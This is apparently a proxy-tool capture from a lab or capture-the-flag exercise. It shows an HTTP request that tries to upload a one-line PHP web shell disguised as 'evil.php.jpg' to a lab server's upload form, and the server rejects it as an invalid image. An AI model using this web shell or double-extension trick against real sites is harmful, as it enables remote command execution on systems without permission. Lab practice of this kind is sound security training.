 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------6033242711616870953206158​5017
9 Content-Length: 374
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------60332427116168709532061585017
14 Content-Disposition: form-data; name="myFile"; filename="evil.php.jpg"
15 Content-Type: image/jpeg
16
17 <?php
18 @system($_GET['cmd']);
19 ?>
20
21 -----------------------------60332427116168709532061585017
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------60332427116168709532061585017--
26
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jun 2020 04:16:35 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 199
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Invalid image file.
</pre>
<form action="/upload.php" method="post" enctype="multipart/form-data
10 <input type="file" name="myFile">
11 <br>
12 <input type="submit" name="submit" value="go!">
13 </form>
14